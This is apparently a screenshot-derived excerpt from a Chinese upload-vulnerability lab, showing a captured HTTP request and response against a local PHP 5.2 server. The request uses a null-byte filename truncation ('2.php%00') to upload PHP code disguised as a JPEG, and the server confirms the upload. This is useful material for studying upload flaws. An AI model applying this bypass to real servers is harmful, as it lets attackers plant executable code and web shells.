 电脑 > Program (D:) > phpS
名称
2.php
Raw Params Headers Hex
POST /upload7.php?jieduan=2.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload7.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------185562379513181
Content-Length: 311
-----------------------------185562379513181
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------185562379513181
Content-Disposition: form-data; name="submit"
submit
-----------------------------185562379513181--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Mar 2017 09:00:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 58
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
上传成功<br>路径：upload/2.php▯8320170306170046.jpg